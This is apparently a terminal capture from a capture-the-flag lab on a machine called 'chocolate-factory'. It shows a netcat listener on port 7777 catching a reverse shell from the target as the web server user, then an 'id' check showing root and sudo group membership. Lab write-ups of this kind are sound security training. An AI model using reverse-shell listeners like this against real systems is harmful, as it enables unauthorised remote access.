 (jin@kali)-[~/thm/chocolatefactory]
[i]─λ nc -lvnp 7777 0 (0.005s
listening on [any] 7777 ...
connect to [10.2.19.132] from (UNKNOWN) [10.10.124.206] 52020
bash: cannot set terminal process group (1094): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@chocolate-factory:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),0(root),27(sudo)
www-data@chocolate-factory:/var/www/html$